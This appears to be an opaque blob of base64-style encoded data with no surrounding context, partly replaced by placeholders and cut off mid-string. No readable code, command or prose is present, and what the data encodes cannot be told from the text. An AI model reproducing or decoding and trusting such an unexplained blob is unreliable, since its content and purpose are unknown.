K6ZjcBwpZMw4PCu8Kuwr/Dg8OobsOawonCpmdaw7XDlULCuMKWXsKyCcOZwo09JMK5QMKgw7MoQcOUw7nCqsK9e0B9w656UsKSwpUZw5N7w6zDpx/ChmjCmsKQwqTCnMKkwp/CmD7CtsKJw7HCrcOLNsO5cUQpCG5JGHbDiwMnw4vDpVLCi8OVdiUKbMOJejzDuxXCtTjDpMKfGMKJcgTDgsKBfSDCosO6PsONSWbCthzDih3DrztKWcKVwolCw4rCtsK3w6nCgnTDr2JYCB51GWxXb8KNQhhnw6LCq8KTBS9GWMOUFX0bwoXDq8Kfw6ZVw7HCvU/DnH/DhsKCWGnDmnZ6OUBoD1Mfw5wqw5LCilrCicOTwrXCqnMNwqfCvG8pw7TCtAkiIkbCmHnDvcOnw5Esw4HClsOJw6rDv8KJw4MkWDY9I8KIJ1Bqw5fCusOqOsOUKMOwAcKtwqnChzo7BcOGX8Oww69Ew6jDmCzDhybDtMKIw6nCr0F0NcKFPX5QGl/[base64]/wrnDi2dZf8OvwrHCm8KJJ8KJJ8KOw6oQSsOew5Z/PMOKwoXDpwPChcK4NVDCk8K3fsOabMOqwo/[base64]/w79eJnDCucONTSTDtw5Kwr7ChMK9w60Cw7fDgsKdA8ObSQPDl03CmMKXw4bDtzRBwrHDuMOvwqHDtBoewo1vw78Vf8K/[base64]/ClBBWF2jDsMKjLcK4HsOBEMKQKz8SwoY3KTrChlzCi8Omw7TDpsO5wrcNFk/Ds8OgBH3DvSwfH3ZYOsKHNcOFdsKZwonCihLDhcOKw5vDkGs1LA9yw4jDv8ODKMOaasKfwp4/wrrClMKLYsKww6UnwojCnAcdHy9Bw67Dg2kGN8Ocw4kXwq3DqsOETw10LcKAP3bCkVTDlsK1VMK6BgXCgcO/woDDkl3CnsK+dQUOw7Z7EjvCgSQ9wqRZeMK7wrJfVMOeXTzDimx8wqR5w5rDp1ErwphYB8KaXHnCv1TClnhne0QWwpgywofCqWInwoxLw7w7QC/CnMKPQMOvwpbDjRMCSFwwNxbCvcOLw4jDsMODw7NHYcO8THBwwprDvDZww5/Cs8KcFzTDocKZwo0GfFrCqwIIw5spwpzCg20xVMKrZ0JpwqgnCsKGwp8nwoJGBMKEf8Ouw6hUAxbDvWzCtsKSDMK6NcOQEMOEw7jDk8O1wpYRwoDDuEglwqjDlSzChnJBw4koIcKLByDCn8K8wq/DlMOrQ8Khd8KJF2Ixw6pWwqsJF8OXw5zDgm7DuDZzacKWFsKzwrPDqsKTwoTCpsOAwp7Cl8KaaMOsHgcnA8K+M0/Do8OUw7AxYD4IKUPDhcKsw7fDsDNEw5RIw6sNQBHCh8OrwoPClsKAw7xZKsKlw7XDmXHDlcOwRDgiw4fDvigPRMO4w7gYwqIkacK4OCVCHxd+wpw7w5zCpDALw5PCkcKVJUnDvcKLw6PDkMOcwoLCv8KWw49Ow4Zfw6XDgFBcwrfDp3YBw5rDucO4wrEnw63Cihk/wpbCl2/CvsKawrBSwpQ/WcO0Jj5bwoHDiT3Ck23Dl33DsUvDocKvIERUwocFw5vCvzfCv8Oaw7I8wrJFLsO7wpPDuMKUwofCjDwMwqfDqsOmNCoZwpnCrgp5Rm17w7jCv00pEETDkwTCpGzCr8ObwqnDj3LDnnzDj8KqK1dXw6fCocKSwovCgMKPCsKEwo0fYQ/[base64]/[base64]/CiXZUwpDDnMOgfMO9w6TChsO2eEwuJ8OJwr1vXsOWNAcmO8OEw4XCp8OCw6fCg8KnK8KQwrg7GcKgwr/CrBXDp8OWaHbDiSY0wrw6wpfDrMO8woRaZ3nDncO1Iz5WBFhNwp3Dgk1Dw73Ch8OXVcONO1Rtw4Q6PsOiw7/CnMK2w6zChcOZfAdILCwaeUAYwrrDr0pscMOMwrIowqtHBsKhPsK+FsKJw5PCtMKGKcOxwpXCk8Kfw7pUw6cZw6sqbcKQbnlDw6PDlsOgwoDCtMOqwqvDtXvCiEvDvsOmw6JkwqrDjMK1dsKIwr4lTcODw7LCkCcYOcO/wpd3wqxcwrzDocO/w7xCCcKpDcKgwqPDrnjCn1fDj1JGaR0qInTCv8KyEMOzC3xIBUDDjHEhDiY8w70SVWzDhTM7CwDCtw91w4VxwoRmFsO0ZMOwwrfDucKqXMK7w5tgHDgZOsKZwrnDjMKxwr8cw6x8wo/DjMKRGMOUwrgvFsKVwrpawq7ClMO6wo8fXsK0G8Kgf8K5w7AHw4R3w5JbwrfCpCsRw6LCgcKow5lgBMKJBArCr8K1cS/Ck1nDkMOGwq/DjTEzw4rCm8ODasOSY8OcwqQAblFYw5/DlMOUwrI3Y1nCk8KowpPChlU+w77DqMKjYFLDq8OqJDTCq8O1BTjCtwggwrbCrwbDnGVJw7piZcKlIHtSwrPCv8KkwpXDmMKXw7XDq0ZQH8Kiw5bCu8K/GU9mw7rDjmFrw6nCgldow7fDo8OHFkjCnG7DjsK1fl18w6LDr8Kww6ElwpDDgcOMwrhcwqnCiMKJIA5pTSoNGMK5w7jCsDg5w7oBPlPDrcOofcOyHsOkABxowp/[base64]/[base64]/HcOAwqJzaMKsNMKRFWhoGi9Yw5bDisO3VFFtCMK8wqIowok1wpQIZQNlSm5TB8KhecOSwrPDk8KYwpfCtmTDu8OCRcKkA8OjKcKAw5TCg8K8w4/Cp3TCuXA/HXNETU3DtMKXQMK5AsKDJ8Kiwq9tPX9AeDHCpRLCqlRxwoHDmXpoecKwwr7DlMKWwpsyw5BDw53Ct8K2wp/Cm8OUbMKAw5LDnsKKwoYFaRTCj8Kpw7bCg8ODK3nCqsOxwrDDtsK1CSXDiyckwo5xMsK9wrnDhAdCw6Q+BsOhentgbHZ+wrLDtmkBLcOpQ8KzJmQ+cGhhOsObw7LCqMKkbMKvAS96Ml7CrCQPbTPCtsKWwqLCp1zDhl7DtcOawrLCqCbDnQfCr8OOG8KUYMKOwp/[base64]/[base64]/Cg8K0w5/Co8OfBHfDjsKzCMOPwqMcXcKsIMKfC8KSEV8JwpUfacO2NGLDkUDDuVHCs8OvXD/[base64]/DiMO0L8Ocw5IjLn3Di1TDpETCrVcNw7PDrztDw6jCssKiwqkHwoFvIQDDnsKYwoJ/BDYSLMKEwpfDvsOde8OPRcOuwpZhOcKMw73DrsKrURJZw5DDszgSQ052w5vCjMKWCsOLSErDlnN8w59KJG3DuMOkw7dHJg0cCMK1w4lMe8OWKsOdwoA1w6lbbWTDnVhAw5/CssKJLD0Rw5IGw7IpcMKCwqDCkm/CmcKdYcOgwqPDsgAqLhjDhsOjwrXCo2fDlmkgw5xIH3bCnMOjwrQmXcOSJ8KkHHd+w5XDvng7w6ZSXlfDlcOkJklXwpN1w6LCusKdw6oKwq/[base64]/w4JnSsOAw5XDisK0N8K+V8Kow5DDv8K/UyxLwqoUQcKecsOGwo/DlXLCvMODw5bCrAE/cMOdIAnCrhkxw5BkbUFAwrXCvAgdw7DCvsOPwpQ/RsKcwoDDgcKlHsOAwpvDj8Opw6zCgjbCkXdEWnnDgcKkFBlNwpzCvsKfwp9jwrvDksKKwofDlGpWfTggwp8AwrDCuzEew5Mww7UAw5XDj8OUXsObecOvwrHDqcKAwpDDuiE/[base64]/[base64]/w4PCnQxcYcODacKGwr9iw74TPsOxEwERJUbCtC/Di8OXwr3DrX5aw5LDqnrDncKcV2bCh8OiCcOiw5IdX17Cmn4RbGLDnsKoPMO0wq4mw4BSDCVYw6/CpMOZJsK9wp19wqXDtcOnS8OsRn81wpZ+M8K5wrbCiU3DsMOMX8KVc0TDtSRVKsONw4Aww6XDmsOsE3h6NGZpwrJVwo4MNMOuw5gNwqfCl1pnwrvDi0lJwozCjlJQYsOLw4PDuMKFw4vDgSZgJUvCiMOHU2pyfMK/EC/Cm2zCtsOHembDsik5KVbDmz3Cj8OHwpDDmMOEIk7CtSg/wqLDkAk8wojClcKLwq1DwqLDkiN0CAzDosOSwrZ7DMOvw7HDm1rDhcOTWQvCqxUywpDCsMKzwo0fwrQiIcKnJ2l8asKswoBSf8OlTMOuwoHCmMOpw7TDtBJIJcK8ZcKVdiLCjENnwrwQwqQlQsOUwr3CnQ/[base64]/CrcOqwrjDgCbDrBnDgsK3wqtvNhESFcOjU0xfw4UMwqJrSMK8w75BEFrDnsOYw7fDncKMeMOHwqVlRw7CrWzCmMK+YMKsw6DDusKawp/[base64]/DgsO/wrJafMKrwqUdPkVNWkjDtcKeGMOiWcOvcg12wrJ2c8KSTEV5wr0ww6JGw6nDrcO4wpU2SC/DjMKTw6zDtVtCVXVnb8KHEm/DusKOwq99eMKuWVwNM8OjXMKdwpsvW0oPesOuGmzDngzCqsKuw6PCscKiWsOewpYSw6LDqcKVBinCkMKpacOvRThXCcO9I0fCljUew5zDmCjDqlzCtx7Dmz7CrnkRwqLDqg/DlcOlZhgQK8OKwq5Fw7Z/[base64]/Cv2XCnsK/YcK/wqbCuApPwrrDkE18QcK6cGYaw5dKw7wmw6FCwq1De8OpYsO/aMOKbsOWEsKDw5vDlEHClm7CpMK/w5fDqcKmeUfDijAAw4rCp8OqwofDlMKOVjE1w51mwo/CvDwvRcKcw43CmDRIwqJ4wrBpFsKRwp/[base64]/[base64]/[base64]/DpS7DtsKICsKEGsOawp/Diw/[base64]/DtUsEalEfw5PChMODTMOMw7EyP8KkIhPCtcK/w5rCgA3Cu8Kyw5XCjMONF8OdWTtLRMKyGiMswopTw53DpTtSwpFAw4wdXBXDvMKgw6RQKMKOwpTCtSJRbcOiwrTDgWLCkhsvw4wLwqQQF8KsbmIowqLDsMOLE2R9w5QFw7LDgDRaw6HCkBsDViHCnTBOZsKJwofDkk1rVcOQfXE6S8K9Ph0vw4/CjcK+F2XDhMOewonDuwAXwq7CvMOjw7YNw5/DucOaG8KPEC1pwrPCuzrDpHg1wq/[base64]/DtD4Zwo1EwphLwrlEwqPDqH7DsmjCmVd1w77ChcOpwq3DjkzCjMOcw73Du3/CowfCmwXDrcOGQWrDsxvDgsOAwrPCn8O+EsKoXcK9IMODAsK2w6TCvsOMwpfCtho8CBBfTkhufsKAGsOBw5PDtsOTwqZgwrLDlEo9ZsKgbSYUI8OVSRV4w5Ytw7IRFMKYJ8OFLMK+KcOcJ8KzwowrRl7Cq8Oew7IhYMO1wrthw5HCtVHDocOSw4DCvcKuw4/CgcOBw6QRw5B0ZcO3woVvXArDvcO7NsOVwoZXwrfCugXCjcKrw4bDmnzCrsKTMyo9w4DCgjANXh9Uaw1Bfzxcw4nDsFh2D8OGQcKoAx8aa8KCw6fDhEoVLGLCkQ91Q3w2EH3Do0vDqwnCiRzDocKZBMKOYcKkCsK/[base64]/DjU9nwrLCkcOqwrdvaGjDmcOIW8Orwo3DolTDrCkFwqFxwrsmw6o8PR/[base64]/DhXnDozHChHXCvG7DgMOUEV/DrRZ2IlTCs8Oxw7HDh8Krw7zClsO/wp7DtiFrXj9nwo3DuTB+aSxBIl9qAcOPwqTCjEIBwovDr25wwoJCF8KjHsOFwrXDpMOqWB/[base64]/Dr1jCuk4FHH/[base64]/w680w5JQwpdvEcOxw7s1JMKVwoQhwr/CncOiQ2RSHz7Cig9/w5XCisKZPTkEwoRMDsONwpfCuF/Dt2Ysw4k2T8OhBMKufRzDuybCicOHwpbDjcOGeiE8SlIAw4Eew4cHwrTDqsKfBUbCvcKaw5NfLjNXw5Vsw6LCksOdw5Y8G8OrwrPCnhDChDFIOsK1w5RoJcKLRHXDrcKkwoRywqHCocK9QC/DncOMwqgLw4Yxw47CpykpOsKkEixxe0jCmMKWcB0mw4DDg8KEPcOGw6nChxwqLsKWScKEw7/CtVACRXbCjQ5QZMK+TcKvw61VeDPCs8OlGA9EcyJxbBJACMOrAW/DsRvDsE8Bw4PDlHpQw5RBwofCgkfCjXRtMDvDgMO0cD3DjWscwp7DqDzDncONcsOjMwdZw4bDskLDuGFCwr7DpcO7IsOILMOjwqXDvcO/VhBfO0bCkMK0EgvDr8OCJ8KYXsOJEAnChQNwwozDrnzClV7DgWcEwq/DrsOHwpvDqF4LW8O6w7J8DyhRw5gKw4AKXMOzw4cZw5A7NkIiwotDb8ODwoXDgMORwrUnFsOOw53DtMOywowzDxvCpcKKS8K7UC/DmRcGwqrDvQnCvRR+wr/ChcKeV8ORBSfCosKWwqkNHMO2w6/DjjYuwoIyBsOkaMODw7/DgMOZHsK+wrVSIsOJFMOYDChcw5DDuC3Dgj7DqRPCp2fCsjxBX3EMclVowqjDgMOjwqg5dsKVZMKWw7TChC/[base64]/[base64]/DlAzCnMO8wqB7w4vCvWIOwofDuiQZWMKAeVrDlRTDiT/DtmDCj8Kow505W8KDS8ONP8KMGcOnwqvCjMK5w5JlwpJVw6t/TE3DgnDCnMKnXsOew5sow4PDqRTDo8KeGUkREMOSKcKcG2nCo8OZFWcjCsOKw4NYGkfDkXVHwqwyTsKdBlkow4fDqnHDhsONwp1rGcOMwqjCkCghw4BcVsKlHB3ClgXDmlwQQy3CnMOlw5DDrBYDY2MwP8Kswrsww6h/w7PDtUkuJxvCvBTDmMKLWQbDrMOrw7wMw7ENwpQSwo1MQsK5cWgZXMOTwrXClUwnw6/Ds8OOwoIzasKfIcOhw7wjwpvDlhXCr8Kkw7zCu8O+wpomw73CrcKbMh8Pw73DnMK4w5YdDMOhZx9Aw7R4fTfDhsOyw74AWsOCaHpKw7HCjS55Om1SPsO/woLCtGNgw6sNR8KTJ8KmwpjDpW3DkXPCoMOrW8OnZG7Cu8OwwpXCj1BIwqJ8w6s5BsKPwpp6fhTCpQwMUSJqZMKFwr/Dunh6D2kVwrHDtsKGW8OWw53CviTDv27CksOmwrRbSRVRw4c2NMKDbMOXw4zDkwVoWcK8w4BrScK9wofDmD3DkyjCm3oMSMOgw64bw457wp5cLV/[base64]/Drx9rw7nDvsKcw4jDrRLCuMOTw61HDXTDl1Nww5B/ZXnCsSjDv8KkQV53dsKaN8KBwrHDr0Fkw6vCqjbDpQrDsMOUwp9zc3LCncKPQR9Ywqs/wq8Qw7LChMKGVg97wrjCucK6w6MdSkzDrcO3w5HCg39tw5DDqsKNOgBKdMOlF8Okw6bDkT3DrcOvwp7CtsOFEsOZbcKAI8OFw6/[base64]/DqirCjcKWQi/CigJgw4Jkd8Kqwq7CgsO3ScOHw7nCv8KyAHvCs1/CuzvCgVjDqCwvw5g9Z8O/f8Kaw4tkXcKwwrTCu8KGw5sVAnzCp8KEHnJLdMOkZcOrCy3CpUzCoMOvw5w/aHjCrgNvwrI5S8KwK29rw6bCpMKSC8O0worClzUEOcKkWyoDX8KyARvDmMKzNFHDkMKTw7ZFTsKCwrPCpsOdEyQCYxXCmgopTcOCTA7CmcKKwpjCjMO2ScKhw600M8KMbsKfCms2XmPCrxRpwr4OwrrDocKGBMKEMsKOVFYtJT3CpyBewqPCp2LCqi8ccx49w5w/BcKOwosNZxrCpcOeYcKiZ8ODM8KraldEbiXDmE3DgcOsb8KqOcOWwrLCuhzCvcKOXzY0C1PDhcKBWBMqEmwQNcKww7vDkVXCkDPDmwwUwrA6wp/[base64]/wqPChsK6wrguWMOpwpfClcKpccKlw6oHcMKbw4bCpcOdUcKUNQjCmQXDqMK1w4haSmIvZMKYw4LCkMKxwol+w6B8w7gswrNbwoUvw4FSHcOiDUcnwqjChsOAwq/CmcKbY0ECwpLCnMKNw6RgSSjCrsKTwr0YeMKXcSFwMcKYAgg4w5tbGcO6FzB8fMKfwoV2GMKafDPCl1sawrJ9wrrDq8Oww5fCmUXCrMKVPcKMwq7ClcKuSxLDssKlwqPCmBvCtWMgw57DkiMgw5NKRxvCjsKCwofDrBHCiC/CvsKMwoJNw4NEw7AGwok4wprDhRQbDcOXTsOjw6LDuAtZw7lXwr8OAsOewozCuhzCnsK9GsO3W8KuwrXDk0vDiCtCw5bCtMObw5knwolMw7PCisO9TAbDpGV2AkbCljDCmBLClz5KPDLCnsKebjRXwpXCoWnDtcOSI8KfAXQxV8OQS8OQw7fCkHHCrMKOLsKsw5/CncKpwohfP1nCq8O3w4ZQw4PDnsOeH8KZQMK5wpDDl8OCwpQ5f8KqQ8K3S8KAwoQxw55abkN9RznCo8K/L2/DgcOpw45BwrDDisK2a33DpHFdw6HCsyYSK08cKMO7J8KDX2YZwr3Du3tJwqjCmy5fLsKubAnCk8O3wokhw5pOwpcsw57CuMKswovDnmPDh2Viw7dGbMOERmvDoMOrIsOJDkzDoBcHw7/Cs2HCgcObw4rCjkZNPivCoMK2w6JUfMOZwpEFwq/DihDDpEQDw4ITw5gIwo7DonV3w44zaMKVdTkZCSHDv8K4fSHCtMKiwqdLwqpiwqzChsO/w7YQQsO6w68eWyrDhcKUw4ojwoMvX8KUwo15A8KXwpvCjE/Dp0DCksOPwq9weXkqw4VkdcKlbmMtwq8UDMKPwqDCuG9bE8OdTsKKYsO4ScOKFnPDoF7Dt8OwfMOnUhxKw45BfTjDo8Kvw60AUsOAb8K4w6zDgF7CllXDnCx6JMKifsK2wrPDpFDCiQRYKBbDij5mw7lrwq08w7PCrmDCh8OwDR/Ci8OhwoUfQ8OpworDuDXCqMKuwrYjw5Z8fcKiKcOwFMKRXMKtMMORcWzCtGTCj8OVw5HDumTCgSo7w6AvDETDi8KBwqjDp8OiQkXDhE7DnsO1w47Du11RVcKawplfw7LDtQLDjsOWwr8EwqFsRWPDmU4kdyHCnMOkUsO0BcKvwp/DgxgTU8ODwqw4w6DCgVA4WcO6wrMewrzDncK/w5ZbwokFJTFBw5wyFw3CrcO9wpITw7PDvBANwpwmZw5nT1DCkWBiwovDu8KQN8KwKMOgDBvCpcK1w6/Dg8Kqw7JxwrBFOirDoDvDlRVaworDkUAeAkLDiHdOeQw2w67Ds8K/w7x0w57CqcOzC8OQOMKhIcKNZ0VXwoTDumrCsTnDgS7Cj2jCtsK7EcOsXUA8HERhNcOUw4VOw419AMO9wq3DsncOCSAQw6LClQdQXzHCuCUTwoLCqyIuK8KQeMK1wqfDpEIVwoQuw5fCh8Kiwp/[base64]/wrMGNmN4w7c5LMOPDk/DolUlw4hCw4zCiFo5BzFWw4kkVcO+R3FaL8KSecKsOG5Dw4bDusK3wrJLLHPCuibCiE/Ds3d/FQ3DtjfDk8KcAMOsw7ImWi85w7QWAC3Cpit1VTEuBUJwHSFJwr9zw5M3w5xfJcKQMsOCTUHCgipcHDrCkcOJw5bDoMOZwosnU8OoRR/CqUPCnxNbwqYSAsOqfg4xw7AkwpDCqcO0w5l/X3cQw6Uwa1rDm8KcYxEAO3JzHxV7bzgqwp1owpjDsTtowpdRw7IWw7wow4A9w7s8wq9lw5XDjTDCuxoVwqnDhGcWPTQ/AWMHwrU+Nw0gCFrDhsO/wrzDlFzDvj/DqzzCjCQuESUsYsOSw4bCsxwZSsODw7tiwqPDoMOWw45rwpZ5McORbMKlIwXCj8KWw7xQKcKUw7JPwrDCohTDj8OaITLCt3QkQVbCu8OoSMK1w4NVw7rDosOFw4PCv8KIBcOhwrRGw7HCphHCisOLwpHDvMKBwrcpwoxBYDdlwrIqJMOONcO/w6ERw4HCscOsw44QLRfCscO5w6XCsCzDksKHAsKIw57CkMOAw7DCgcO0wq3DvjVGFU8dXMOpYxLCuTbCqkpXfhphD8O5woDDqsOkdsKSw5lsBcKHIcO+wqUXwrNSecKtw5pTwpvCnF0/V1gbwqXCqlfDt8K1IHnCpMK0wqQswpbCtTLDhB8xwpIOBcKMwpkQwpA4HmTCnsK2w6oYwrnDry/[base64]/DsMOGwpolw7FrInRfw47CiAgLXsOzwpE4wpDCk8KwFlMWwp3CrW9Qw6rCvwlRBH3Cr0LDo8OuTU1Zw6nDvsOpw54rwqzCqnPCom/CvVDDv39tATTCjsKCw51+BcKhGCl4w7Mow7EQw6LDlhQMEMOpw5jDhsKWwo7DusK7HsKcKMObRcOYVcKuFMKtwo/CicOJSsKeZEtJwqvCscO7NsKlRsO2aCHCsw3Co8Otw4nDlMO9ZgRvw4DDiMOHwp9jw53CpMOwwqrDjMOEJE/DkRbCsW3DvAHCpsKkNzPDsGU5B8KGw5cWLMKbV8O8w5ZBw5PDpFPDiDIhw6zCncO8w60TRMKYPisCB8O1FhjCkDPDjsO0RAosXMKZZxcEwq1NUXPDt2sRFlLCkcOOwoombH/[base64]/CmzguQ1rCvsOqwpHCo8KIZmnCtcObbRIaM3I/w5XCocKkR8KpL3bCksKwBC9hcCYvw4s8XcKswoDCusOzwoRlX8ORekAqwo/DhQtGa8OxwobCmlIAbRJiw6nDrMOeJsO3w5rCvRFnNcKrXALDsVvCkngow5ExKcKnVMOVw53CnjrCnVwVScKqwqU8T8Kiw67DlMK2w71vb09Qwr3CpsOXPQhqWGLCvxADMMOeKsKRegF9w5TCpAXDj8Kna8OYY8K3J8OfVMK5AcOSwpdLwrl0OEPDpj87bk/DgAHDvRUTwqVtDiJPUCQIH1HCrMKPRMKPBMKTw7LDvyLCqQjCqsOKwovDoV5Ow5LCq8O4w5AcDsOfaMOtwpfCryrCsizDsisCP8KpM3fDjRwqR8Kpw7YEw7IGZ8KuZjU/w4jCujBrfhsWw5zDl8K7FDDCi8KNwp3DlMOBw60WC0U8wqPCo8K/w69RIcKUw4XDtsKaNMKWw4/[base64]/DgcOfw5xAw5/DisK4w6bCtB7CrcKOw7cyFsOsUhHDsMORw4NIMVBRw6dYfcK1wp/Du3fDlcOIwoDCoAbCssKnQhbDnzPCmDvCs0lOJsKuOsKTfMKCD8Kpw5xQEcKTbWQ9wp8WPcOdw4PDghVfQkNlKkEew7bCo8KRw547K8OLJkpJVhx+IcK4BWgBMTdEVjldwpltcMO7wrhzwq/Cl8ODw78gSwYWCMKkwp8mwq/CqsOZHsKhQ8OnwozCgcKVJQsnwp3CvMORPsKGbMO5wqvCssKdwpl3b3tjUsO2XQsvIFsrw5XChsK1bFNmSGFQf8KiwpFsw5Bjw5ZswpAgw6jDqXk0CMOuw6cCQMO0wo7DiBQ9w6jDinjCqMKhaUfDrcOlZjUCw4Rrw45aw6R0XMK/UcO8OhvCjcO9FsOUcXAbRMOFwoY0w551N8Oma1gnwpzCnU5zCcO3BkrDjkDDgsKBw7XCiWVhP8K5F8K8fjnDmMOCKy3CicOFVzXCosKdWEfDrcKCOR3CiQrDlx3CijnDlDPDjmMswqbCnMOXTMKZw5Qiwo1vwr7CgMKXU1FXLDF7wpDDj8Kmw7gywo/Cnn7DgUIjBnnDmcKFXjLCpMKVPEbDncKjbW3DggzCpcOAKzPCtwbCt8Kkwr16L8OdOFI6w7FNwqTDnsKUw6JFWBo2w7nCvcKlAcOlw4nDtcO6wrokwqkFAkdBZinCncO5ZV3CnMOFwrbCvkzCmT/CnsKwG8Klw4d2wrvCiUUsHCsJw6rCtiTDhsKrw6XCoWoKwoQQw79GTsK2wojDs8OXKMKZwpZiw5NBw5hLbVh5NCHCu3zDulbDkMOVHsKHBwkWw5RSM8OxWwpcw7zDgcKZQErCi8OZAG9rScKfc8OyaE3DikE5w4NJEH/DiiIsSnPCrMKcVsOYw7rDsH4Cw74cw7I8wr/DuT0nwpjDksO9w7lZwq7Dk8KewqBResKfwrbDvAYJPMOmM8O/XRA+w75Qf2fDn8KeTMOAw71Ec8K2BlvDj0TDtsKIwqHCm8Ojw6RXGsO3ScK+wrPDtsOYw51Tw4XDuDrCgMKOwoRxYQtDIhAjwpXChcKDcsOkHsKRYBLChCLCssKQw6ggwr09IsOefQRnw6/CqsKqQXhcKzDCi8KWNk/DmE8SVcOwB8KadAYiwpzCkcOCwrTDlxIDXMOOw7nCgcKLw7k0w7lCw5pcwp7DpcOfXMOZGsOhw4kWwoBvIsKxNVsxw5jCqR8Rw7/[base64]/F30NwoLDv8OZQsO1dMKQbsKGX38Dw5B4w5bDuwfDnTzClko/J8KCw752CsKfwrF1wqbDoFDDpntbwpHDn8Krw5vCtcOaFcKTwo/DgsKjw6pPYMKsKzx1w4PCt8OVwrDCnSsOCD8EH8K2JVDChsKxQQfDscOlw7LDpsO4w7jDsMOTZ8OJwqXDuMO0MsOoe8KewqtTLn3DsT4SLsKIwr3DjsOrBcKZaMOAw75jK1PDv0vDhRVRfQYqVXl7e3FWwrZCw5lXwqfChsOmcsK9w7zDvwRPMHM/bcK2cCDDk8KIw5fDv8Kyc2fDl8OGJl7Cl8OaJnrCoCVQwo7DtmscwojCqCxdL0rDjcOUUyladXIhwojDjH4TEnM8w4JUcsOdw7ZWd8Klw5g5w4E/A8O2wpTDglAjwrXDkjPCmsOkeknDmsKZScKVWsOGwrnChMOWCl9Xw77DvgZlRcKowrEUYijDjBcOw6RPJFFhw7rCgDRQwoLDqcO7fMKiworCkyzDrlgiw4HDjSFCXjhHB1zDiztYAsOTZx3CiMO/wotQbS90w6wmwqAaV2jCq8KncVpLD2QVwqDCn8OJPSfCh2jDo286T8OTV8Kwwrlqwq7CgsO4w5bCmcOYw6A1H8Kxwrx0OsKbwrHClEPCjsOYwqLCn3BVw4DCglTChw/CsMOOOwXDknFmw4nCpRYbw6fDg8Oyw6jCgxHDu8Oew68Gw4fDg0bDvsOmKxN+wobDrCrCusOyS8KKZMOrPC/CtF8zZcKXesOyKy3CvcOcw6F0AyzDoFt1XsKJw5/CmcKBQMOmZMOkGcKDwrbCp3XDmEvCocKXdsK8wodBwpzDnU9bckzCvyXClXhqeVlLwpPDgmbCgsOlAjfCgsK8a8K3SMK+TWrCjMKuwqrDscO1CwLCtj/[base64]/Cr1bDoQXChWfDrMO5f8KXQ8KoWsKtwo3Du8OrCn3CtGVTwrgCwrBEw7fCu8K7wqpywqDCg14ZVkIewpMxw6DDsiTDvG9AwrXCmC8oLXrDvitWwrbCnSrDmsOmZ2s/BMOBw4jDssK1w7hBbcKMw6zCqGjCpDnCoAQhwqZuZ0UMw6tDwpUow58ABcK2Vx/DjMO6WxXCkGLCtxzDjcKXSz4Aw4DCm8OVdDHDnMKAHcK+wrwJQMOlw4gffVJ6ch4aw5PCkcORX8O8w4DDn8OeV8Obw4psBcOGSmbCuWTCoWvChcONwonCpAxHwq5LGcKCbsK7FcKZPcOxXDTDosKJwok+cRPDrBpAw7TCjjMiw5JGZHJ/w7Ajw7kYw7PCnsKJX8KkSxUOw7k8GsKOwrbCg8OtTUXCtX8ywqYhw43DncOiG27DrcO5bETDgMKSwr3CiMONw4/CqMKOFsKWdUDDu8KOUsKfwqxgGzrDvcO9w4gFeMKow5rDuUMsGcOQUMKQw6LCicKFHHzCtcK4HMO5w7bDuiDDgzzDn8OcTiUiw7nCq8OZSDoLwp1KwqwkMsOlwqxJb8Kqwp3DqGrCtgAgPMK1w6/CthFWw6HCuzk7w41TwrApw6khLlPDkBnCmXnDlcOTVcOkH8Kmw4rCnsKvwrktw5fDr8KlEcOcw7lFw5VwXjNRACY4w5vCrcKFBCHDlcKVU8KKBcOGWGnCk8Ohw4HCtFA/KBDDlsK7AsO3w4k7HxXDu0k8wrrDuWjChEfDtMOsEMO2aFTDtD3CmS/[base64]/DucK0FMOhw7PCucKqwpYVw5dawrAzw7I2w4bDp1NDwqnDn8Oqbnlzw4Uywo04wpwcw6U4KMK8wpXCriJlOMKBFsOWw47DrcOPOQzCkGzCicOfPcKeeFvCvMOEwpDDusO8HlPDnXo5wqEbw5zCnmdywpMXRBvDpsKgAsOOwqbCrDorwpUoJD3DlCfCuhQdHcO/L0LDkBLDonLDusK7W8K3aH3Dt8OIMQkPeMKjKU/CtsKsGMOlYcOKwqtbZC3Dj8KbUMOuTMK8wo/DmcKLw4XDkVfCgwEQOMKzPlPCo8KUw7A6wrTDv8OHwqHCiA4Yw7UFwqXCpl3DuCVMRgxCDcOLw53DlsO8AcKqV8OpRsO+QCZScSVwRcKVwolvXgDDksKhw6LCkns6wq3CjlJGJ8OmZwDDm8KwwovDsMKmfRFnDMKOUlPCjyENwpzCt8KHI8O1w5LDjx/DpyHCvjHCjxnDqsOcwqDDmcKsw5FwwqjDoxfClMKgPCosw5hfwqHCocK3wo3CgMKBwoB2wpbCrcK6F33DoFHCkW9rIcOKX8OaK314PS3DtFw3w7E8wq/DuWgOwqQZw65JGDnDocKpwo/DucOPVsOiCMOxe1HDsVbCk0rCrsKHJXvChMKALDEBw4XCsmvCkMO1wo7Dgi3DkyUfwq5CZMKecn8Twq8AG3nCo8KPw6Ayw5IQcRXDjQVtwp53wojDs0rDn8Kvw7x1MEPDsjjCosO/F8OGwqMrw4IHZMKwwqbCvl/CuCzDkcOVOcOYcHjDsCEEGMKAESoWw6jCtMOfZkLDuMKqw5odSSzDtsOrw47DhsO6w5liLVXCkALClcKSPyNkS8OBOcKAw4LDtcKBGE8Lwrsrw7TDl8OlJMK8csKdwowRCx7Dq09OdcOow45Rw7jCr8OsSMKwwq3DrSVhaWXDncKzw7fCtD3Dg8O8ZMOHCsO5aB/Dk8OCwpDDu8ObwprDqMKHLgfDoTdFw4YqcMKkDsOnSFrCuSo+JiEKwrXCslIKTlpDfcKoJcKgwqgkw5hOZMKwIh3Dj1nCrsK/[base64]/DgUfDh0A+wrxVw47Du8KWWcKjUAw4w7zDrsORNxInwqAUw5tcZRDDt8OVw5c+G8OgworDngIDMcKBwp/CplBLwoYxEMOZDijCl3bCu8KRw5Bzw5XDscKXwofCvsOhV2zDl8ONwq5ID8KawpDDnVl0wpUoOEN+wrBiwqrDscOfYHcIw5duw6zCnMK/G8Kfw5lzw4wlXcK0wp4nwofDpgVZADp2woY1w7vCo8KkwovCnTFzw69dw5XDqA/DjsOCwpsSbsOcCh7CqlQRblvCvcOPZMKFw5VkGErClwYIdMO5w7PCr8Kjw7/DsMKSwrjCoMO1MBnCssKVLcKBwqnCkgNGDMOQw6bCgsKlwrnCunzCiMOvNxVRecKaBsKlXgVBfsOlIh7Co8KrKigOw6UdUhFkwq3CmMOIw4bCs8OvQT9jw6I3wrYhw7DDhC0zwrAdwr/CuMO3YMKqwpbCpFnCgcKmGRdVWMKZw63DmmNcanjChyXDsydXwrLDmsKaRyvDvBs4H8O1wq7DtGLDnMOZwpFYw